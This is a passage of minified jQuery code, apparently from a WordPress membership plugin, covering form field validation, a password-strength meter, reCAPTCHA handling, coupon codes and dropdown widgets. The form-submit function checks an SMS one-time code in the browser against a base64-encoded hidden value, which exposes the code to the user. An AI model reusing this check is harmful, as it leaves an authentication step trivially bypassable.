[name='"+n+"']").removeClass("arm_invalid"),a=jQuery("#"+_).find('input[name="arm_wp_nonce"]').last().val(),jQuery.post(__ARMAJAXURL,{action:"arm_check_exist_field",field:n,value:e,_wpnonce:a}).then(function(a){"0"==jQuery.parseJSON(a).check?(t({value:e,valid:!1,message:r}),jQuery("#"+_+" [name='"+n+"']").addClass("arm_invalid")):t({value:e,valid:!0,message:r})}))}function arm_usernamecheck_function(a,e,t){var r=jQuery(a).attr("data-validation-usernamecheck-message"),n=/^[0-9a-z_]+$/i;t({value:e,valid:(n=jQuery(a).hasClass("arm_multisite_validate")?/^[0-9a-z_]+$/:n).test(e),message:r})}function arm_flnamecheck_function(a,e,t){a=jQuery(a).attr("data-validation-flnamecheck-message");t({value:e,valid:!/[%`\^&*(){}[\]<>?|]/.test(e),message:a})}function arm_customvalidationalpha_function(a,e,t){a=jQuery(a).attr("data-validation-customvalidationalpha-message");t({value:e,valid:!/[^a-zA-Z._]/.test(e),message:a})}function arm_customvalidationnumber_function(a,e,t){a=jQuery(a).attr("data-validation-customvalidationnumber-message");t({value:e,valid:!/[^0-9._]/.test(e),message:a})}function arm_customvalidationalphanumber_function(a,e,t){a=jQuery(a).attr("data-validation-customvalidationalphanumber-message");t({value:e,valid:!/[^a-zA-Z0-9._]/.test(e),message:a})}function armlowercase_function(a,e,t){a=jQuery(a).attr("data-validation-armlowercase-message");t({value:e,valid:/[a-z]/.test(e),message:a})}function armuppercase_function(a,e,t){a=jQuery(a).attr("data-validation-armuppercase-message");t({value:e,valid:/[A-Z]/.test(e),message:a})}function armnumeric_function(a,e,t){a=jQuery(a).attr("data-validation-armnumeric-message");t({value:e,valid:/[0-9]/.test(e),message:a})}function armspecial_function(a,e,t){a=jQuery(a).attr("data-validation-armspecial-message");t({value:e,valid:/[!,%,&,@,#,$,^,*,?,_,~,-,+]/.test(e),message:a})}function arm_urlcheck_function(a,e,t){a=jQuery(a).attr("data-validation-urlcheck-message");t({value:e,valid:new RegExp("((https?|ftp)\\:\\/\\/)?((HTTPS?|ftp)\\:\\/\\/)?([A-Za-z0-9+!*(),;?&=\\$_.-]+(\\:[A-Za-z0-9+!*(),;?&=\\$_.-]+)?@)?([A-Za-z0-9-.]*)\\.([A-Za-z]+)(\\:[0-9]{2,5})?(\\/([A-Za-z0-9+!$_-]\\.?)+)*\\/?(\\?[A-Za-z+&\\$_.-][A-Za-z0-9;:@&%=+\\/\\$_.-]*)?(#[A-Za-z_.-][A-Za-z0-9+\\$_.-]*)?").test(e),message:a})}function armFormSubmit(a,e){if(1<=jQuery("#"+a).find(".arm-df__form-control_sms_otp").length){var t=jQuery("#"+a).find("input[type='hidden'][name='arm_sms_nonce']").val(),r=jQuery("#"+a).find("input[type='text'][name='arm_sms_otp']").val();if(""!=t&&void 0!==t&&""!=r&&void 0!==r&&r!=(t=atob(t)))return!1}"radio"==jQuery('[data-id="arm_front_gateway_skin_type"]').val()?jQuery(".arm_module_gateways_container input.arm_module_gateway_input:checked").val():(r=jQuery(".arm_module_gateway_input"),jQuery(r).val());t=jQuery("#"+a).attr("data-random-id");return jQuery("#"+a).hasClass("arm_membership_setup_form")?0<jQuery("#arm_setup_form"+t).find("#arm_captcha_"+t).length?("undefined"!=typeof grecaptcha&&grecaptcha.reset(),arm_form_ajax_action_after_reload_recaptcha(jQuery("#"+a),"setup_form")):arm_setup_form_ajax_action(jQuery("#"+a)):0<jQuery("#"+a).parent(".arm-form-container").find('input[name="arm_captcha_'+t+'"]').length?("undefined"!=typeof grecaptcha&&grecaptcha.reset(),arm_form_ajax_action_after_reload_recaptcha(jQuery("#"+a),"other_form")):arm_form_ajax_action(jQuery("#"+a)),!1}function arm_form_ajax_action_after_reload_recaptcha(t,r=""){var a=jQuery(".arm_settings_recaptcha_site_key").val();void 0!==window.arm_recaptcha_v3&&"undefined"!=typeof grecaptcha?grecaptcha.ready(function(){grecaptcha.execute(a).then(function(a){for(var e in window.arm_recaptcha_v3)jQuery("#"+e).val(a).trigger("change");"other_form"==r?arm_form_ajax_action(t):"setup_form"==r&&arm_setup_form_ajax_action(t)})}):"other_form"==r?arm_form_ajax_action(t):"setup_form"==r&&arm_setup_form_ajax_action(t)}function armSetTax(a){var e,t=jQuery("#"+a);"skin5"==t.find('[data-id="arm_front_plan_skin_type"]').val()?(a=jQuery(t).find(".arm_module_plan_input").val(),void 0!==(e=jQuery(t).find(".arm_plan_option_check_"+a)).attr("data-tax")&&setTimeout(function(){armResetCouponCode(t),armUpdateOrderAmount1(e,t,0)},350)):setTimeout(function(){armResetCouponCode(t),armUpdateOrderAmount(t,0,"")},350)}function isPaymentGatewayField(a){var e,t=jQuery('[data-id="arm_form_plan_type"]').val();return(null==t||"free"!=t)&&(("radio"==jQuery('[data-id="arm_front_gateway_skin_type"]').val()?jQuery(".arm_module_gateways_container input.arm_module_gateway_input:checked"):e=jQuery(".arm_module_gateway_input")).val()==a&&(t=jQuery('[data-id="arm_total_payable_amount"]').val(),a=jQuery("[name=arm_selected_payment_mode]:checked").val(),"recurring"==("skin5"==jQuery('[data-id="arm_front_plan_skin_type"]').val()?(e=jQuery(".arm_module_gateway_input"),jQuery(e).val()):jQuery(".arm_module_plan_input:checked").attr("data-type"))?"0.00"!=t&&"0"!=t||"auto_debit_subscription"==a:"0.00"!=t&&"0"!=t))}jQuery(document).ready(function(){ARMFormInitValidation(),jQuery(".arm_membership_setup_form").each(function(a,e){var t="";"skin5"!=jQuery(this).find('[data-id="arm_front_plan_skin_type"]').val()&&(t=":checked"),jQuery(this).find("input.arm_module_plan_input"+t).trigger("change")});var n={colors:["#F00","#F90","#FF0","#9F0","#0F0"],mesureStrength:function(a){var e=0,t=/[a-z]+/.test(a),r=/[A-Z]+/.test(a),n=/[0-9]+/.test(a),_=/[!,%,&,@,#,$,^,*,?,_,~,-,+]/g.test(a),t=jQuery.grep([t,r,n,_],function(a){return!0===a}).length,e=e+(2*a.length+(8<=a.length?1:0))+10*t;return e=a.length<=5?Math.min(e,10):e,e=1==t?Math.min(e,20):e,e=2==t?Math.min(e,30):e,e=3==t?Math.min(e,40):e,e=(e=(e=(e=4==t?Math.min(e,50):e)<30&&10<=a.length?30:e)<40&&15<=a.length?40:e)<50&&20<=a.length?50:e},getColor:function(a){var e=0;return{idx:(e=a<=10?0:a<=20?1:a<=30?2:a<=40?3:a<=50?4:5)+1,col:this.colors[e]}}};jQuery(".armFileUploadWrapper input[armfileuploader]").each(function(a,e){var t=jQuery(e).prev().find(".armFileUploaderWrapper")[0];t&&t.addEventListener("drop",function(a){e.parents(".armFileUploadWrapper").find("input.arm_file_url").on("change",function(a){jQuery(this).val()})})}),jQuery(".arm_strength_meter_block_container[check-strength]").each(function(a,e){var t=jQuery(this),r=(jQuery(this).closest("form").attr("id"),jQuery(this).attr("check-strength"));t.html('<li class="arm_strength_meter_block arm_strength_meter_rank1" style="background: rgb(255, 0, 0);"></li><li class="arm_strength_meter_block" style="background: rgb(221, 221, 221);"></li><li class="arm_strength_meter_block" style="background: rgb(221, 221, 221);"></li><li class="arm_strength_meter_block" style="background: rgb(221, 221, 221);"></li><li class="arm_strength_meter_block" style="background: rgb(221, 221, 221);"></li>'),jQuery(document).on("change, keyup","#"+r,function(){var a=jQuery(this).val(),e=jQuery(this).attr("id"),e=jQuery('.arm_strength_meter_block_container[check-strength="'+e+'"]');arm_pwdstrength_vweak=e.attr("data-field-veryweak"),arm_pwdstrength_weak=e.attr("data-field-weak"),arm_pwdstrength_good=e.attr("data-field-good"),arm_pwdstrength_vgood=e.attr("data-field-strong"),""===a||null==a?(e.css({display:"inline"}),e.children("li").css({background:"#DDD"}).slice(0,1).css({background:"#F00"}),e.parents(".arm-df__form-field").find(".arm_strength_meter_label").addClass("too_short").html(arm_pwdstrength_vweak)):(e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_block").removeClass("arm_strength_meter_rank1").removeClass("arm_strength_meter_rank2").removeClass("arm_strength_meter_rank3").removeClass("arm_strength_meter_rank4").removeClass("arm_strength_meter_rank5"),a=n.getColor(n.mesureStrength(a)),e.css({display:"inline"}),e.children("li").css({background:"#DDD"}).slice(0,a.idx).css({background:a.col}).addClass("arm_strength_meter_rank"+a.idx),a.idx<2?e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_label").addClass("too_short").html(arm_pwdstrength_vweak):2==a.idx?e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_label").addClass("weak").html(arm_pwdstrength_weak):2<a.idx&&a.idx<5?e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_label").addClass("good").html(arm_pwdstrength_good):4<a.idx&&e.parents(".arm_pass_strength_meter").find(".arm_strength_meter_label").addClass("strong").html(arm_pwdstrength_vgood))})}),arm_df__dropdown_control_init()}),jQuery(document).on("click",".arm_coupon_submit_wrapper .arm_apply_coupon_btn",function(a){if(null!=a.isTrigger&&a.isTrigger)return a.preventDefault(),!1;var e,t,i,r,d=jQuery(this).parents(".arm_apply_coupon_container"),l=d.parents("form"),a=(jQuery(this).attr("disabled",!0),d.find(".arm_coupon_code").val()),n=l.find('[data-id="arm_front_plan_skin_type"]').val(),_=l.find('[data-id="arm_front_gateway_skin_type"]').val(),o=l.find('[data-id="arm_user_old_plan"]').val(),m=l.find('[data-id="arm_setup_id"]').val(),u=l.find('input[name="arm_wp_nonce"]').val(),s=d.find(".arm_coupon_code").attr("data-checkcouponcode-message"),_=(i="skin5"==n?(p=l.find(".arm_module_plan_input"),e=jQuery(p).val(),t=l.find(".arm_payment_cycle_box_"+e+" .arm_module_cycle_input"),t=jQuery(t).val(),r=l.attr("id"),r=jQuery("#"+r+" .arm_module_plan_input"),jQuery(r).parent("dl").find('li.arm__dc--item[data-value="'+e+'"]')):(e=l.find(".arm_module_plans_container .arm_module_plan_input:checked").val(),t=l.find(".arm_payment_cycle_box_"+e+" .arm_module_cycle_input:checked").val(),l.find("input.arm_module_plan_input:checked")),r="radio"==_?l.find(".arm_module_gateways_container .arm_module_gateway_input:checked").val():(p=l.find(".arm_module_gateway_input"),jQuery(p).val()),null==t&&(t=0),l.find('input[name="arm_selected_payment_mode"]:checked').val()),p=(d.find(".arm-df__form-field-wrap_coupon_code").parent().find("span.notify_msg").remove(),0);d.find("div.arm-df__fc--validation").html(""),""!=a&&void 0!==a?(a={action:"arm_apply_coupon_code",coupon_code:a,plan_id:e,setup_id:m,gateway:r,payment_mode:_,payment_cycle:t,user_old_plan:o,arm_gm_child_users:p="undefined"!=typeof __ARMGM&&0<l.find("#gm_sub_user_select_"+e).length?l.find("#gm_sub_user_select_"+e).val():p,arm_selected_child_users:p,_wpnonce:u},d.find(".arm_apply_coupon_btn").addClass("active"),jQuery.post(__ARMAJAXURL,a).then(function(a){var e,a=jQuery.parseJSON(a),t="",r="",n=i.attr("data-amt"),_=0;"success"==a.status?(d.find(".arm_apply_coupon_btn").removeClass("active"),t=a.total_amt,r=a.coupon_amt,e=a.arm_coupon_on_each_subscriptions,_=a.discount,a.discount_type,null!=_&&(_=_.replace(",","")),""!=e&&"0"!=e&&(null!=(e=i.attr("data-amt"))&&(e=e.replace(",","")),(n="fixed"==a.discount_type?parseFloat(e)-parseFloat(_):(n=parseFloat(e)*parseFloat(_)/parseFloat(100),parseFloat(e)-parseFloat(n)))<=0&&(n=1e-4)),d.find(".arm-df__form-field-wrap_coupon_code").after('<span class="success notify_msg">'+a.message+"</span>")):(d.find(".arm_apply_coupon_btn").removeClass("active"),d.find("div.arm-df__fc--validation").html('<div class="arm-df__fc--validation__wrap" style="display:block;"><div class="arm_error_box_arrow"></div>'+a.message+"</div>").show()),"true"==l.find('input[name="arm_coupon_code"]').attr("data-isRequiredCoupon")?(armUpdateOrderAmount(l,r,t,n),""!=r&&(armAnimateCounter(l.find(".arm_discount_amount_text")),armAnimateCounter(l.find(".arm_payable_amount_text")),""!=n&&"0"!=n&&armAnimateCounter(l.find(".arm_plan_amount_text")))):(armUpdateOrderAmount(l,r,t,n),""!=r&&"0"!=r&&(armAnimateCounter(l.find(".arm_discount_amount_text")),armAnimateCounter(l.find(".arm_payable_amount_text")),""!=n&&"0"!=n&&armAnimateCounter(l.find(".arm_plan_amount_text")))),d.find(".arm_apply_coupon_btn").removeClass("active"),d.find(".arm_apply_coupon_btn").attr("disabled",!1)})):(d.find(".arm_apply_coupon_btn").attr("disabled",!1),d.find("div.arm-df__fc--validation").html('<div class="arm-df__fc--validation__wrap" style="display:block;"><div class="arm_error_box_arrow"></div>'+s+"</div>").show(),"skin5"==n?armUpdateOrderAmount1(i,l,"",""):armUpdateOrderAmount(l,"","",""))}),jQuery(document).on("click",'.arm-df__checkbox input[type="checkbox"]',function(){if(void 0!==jQuery(this).attr("readonly"))return!1;var a=jQuery(this).attr("id");1==jQuery(this).is(":checked")?jQuery("."+a+"_default_val").val(jQuery(this).val()):jQuery("."+a+"_default_val").val("")}),jQuery(document).on("click",'.arm-df__radio input[type="radio"]',function(){if(void 0!==jQuery(this).attr("readonly"))return!1;var a=jQuery(this).attr("data-id");1==jQuery(this).is(":checked")?jQuery("#"+a+"_default_val").val(jQuery(this).val()):jQuery("#"+a+"_default_val").val("")}),jQuery(document).on("click",".arm-df__dropdown-control, .arm_multiple_selectbox",function(){if(void 0!==jQuery(this).parents(".arm-df__form-field-wrap").find('input[type="text"]').attr("readonly"))return!1;jQuery(this).find("dd ul").toggle()}),jQuery(document).on("click",".arm-df__dropdown-control dt, .arm_multiple_selectbox dt",function(a){if(void 0!==jQuery(this).parents(".arm-df__form-field-wrap").find('input[type="text"]').attr("readonly"))return!1;var e=jQuery(this);0==e.parent().find("dd ul").is(":visible")?(jQuery("dd ul").not(this).hide(),e.find("span").hide(),e.find("input").show(),e.find("input").focus(),e.parent(".arm-df__dropdown-control").addClass("arm-is-active")):(e.parent().find("dd ul").show(),e.parent(".arm-df__dropdown-control").removeClass("arm-is-active")),e.parent().find("dd ul li:not(.field_inactive)").show()}),jQuery(document).on("keyup",".arm-df__dropdown-control dt input, .arm_multiple_selectbox dt input",function(a){if(a.stopPropagation(),void 0!==jQuery(this).parents(".arm-df__form-field-wrap").find('input[type="text"]').attr("readonly"))return!1;var e,a=a.keyCode;-1===jQuery.inArray(a,[16,17,18,19,20,33,34,35,36,37,38,39,40,45,91,92,112,113,114,115,116,117,118,119,120,121,122,123,144,145])&&(jQuery(this).parent().parent().find("dd ul").scrollTop(),e=(e=jQuery(this).val()).toLowerCase(),jQuery(this).parent().parent().find("dd ul").show(),jQuery(this).parent().parent().find("dd ul li:not(.field_inactive)").each(function(a){-1!=jQuery(this).attr("data-label").toLowerCase().indexOf(e)?jQuery(this).show():jQuery(this).hide()}))}),jQuery(document).on("click",".arm-df__dropdown-control dd ul li:not(.field_inactive)",function(a){jQuery(document).find(".arm-df__dropdown-control:active dd ul").hide(),jQuery(this).parents(".arm-df__dropdown-control").removeClass("arm-is-active");jQuery(this).attr("data-value");var e=jQuery(this).attr("data-label"),t=(""!=e&&null!=e||jQuery(this).html(),jQuery(this).attr("data-type"),jQuery(this).parents(".arm-df__dropdown-control")),e=""!=(e=jQuery(this).attr("data-label"))&&null!=e?e:jQuery(this).html(),r=jQuery(this).attr("data-value"),n=jQuery(this).attr("data-type"),_=t.find("dd ul"),i=_.attr("data-id"),d=jQuery("input#"+i).val();t.find("dt span").html(e).show(),t.find("dt input").val(e).hide(),jQuery("input#"+i).val(r),setTimeout(function(){jQuery("input#"+i).attr("value",r),jQuery("input#"+i+"_default_val").attr("value",r)},500),document.getElementById(i).setAttribute("value",r),document.getElementById(i+"_default_val")&&document.getElementById(i+"_default_val").setAttribute("value",r),jQuery("input#"+i).attr("data-type",n),d!=r&&(jQuery("input#"+i).attr("data-old_value",d),jQuery("input#"+i).trigger("change")),(jQuery(this).parents("form").hasClass("arm--material-outline-style")||jQuery(this).parents("form").hasClass("arm-material-style"))&&(0==(t=jQuery(this).parents("form").find("input.arm_module_cycle_input").length)&&""!=r&&0!=r||0<t?(jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").addClass("arm-df__form-material-field-wrap"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find("label").addClass("active"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").html(e),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").show()):(jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").removeClass("arm-df__form-material-field-wrap"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find("label").removeClass("active"),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").html(""),jQuery(this).parents(".arm-df__form-field-wrap_select,.arm-df__form-field-wrap_roles").find(".arm__dc--head__title").hide())),_.find("li:not(.field_inactive)").show()}),jQuery(document).on("click",function(a){var a=jQuery(a.target),e=(a.parents().hasClass("arm-df__dropdown-control")||(jQuery(".arm-df__dropdown-control").removeClass("arm-is-active"),jQuery(".arm-df__dropdown-control dd ul").hide(),jQuery(".arm-df__dropdown-control dt span").show(),jQuery(".arm-df__dropdown-control dt input").hide(),jQuery(".arm_autocomplete").each(function(){""==jQuery(this).val()&&jQuery(this).val(jQuery(this).parent().find("span").html())})),a.hasClass("arm__dc--item")&&(a.parents(".arm-df__dropdown-control").removeClass("arm-is-active"),a.parents(".arm-df__dropdown-control dd ul").hide(),a.parents(".arm-df__dropdown-control dt span").show(),a.parents(".arm-df__dropdown-control dt input").hide(),a.parents(".arm_autocomplete").each(function(){""==jQuery(this).val()&&jQuery(this).val(jQuery(this).parent().find("span").html())})),jQuery(".arm_multiple_selectbox"));e.is(a)||0!==e.has(a).length||(jQuery(".arm_multiple_selectbox dd ul").hide(),jQuery(".arm_multiple_selectbox dt span").show(),jQuery(".arm_multiple_selectbox dt input").hide(),jQuery(".arm_autocomplete").each(function(){""==jQuery(this).val()&&jQuery(this).val(jQuery(this).parent().find("span").html())}))});